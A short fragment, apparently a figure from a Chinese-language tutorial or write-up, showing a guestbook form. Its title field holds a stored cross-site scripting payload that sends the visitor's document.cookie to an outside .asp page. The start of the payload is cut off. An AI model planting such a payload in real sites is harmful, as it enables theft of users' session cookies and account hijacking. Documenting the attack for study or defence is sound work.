 留言标题 ker/co.asp?c="+escape(document.cookie)+">");</script>
留言性质 普通留言
留言姓名 a
联系电话 a
图10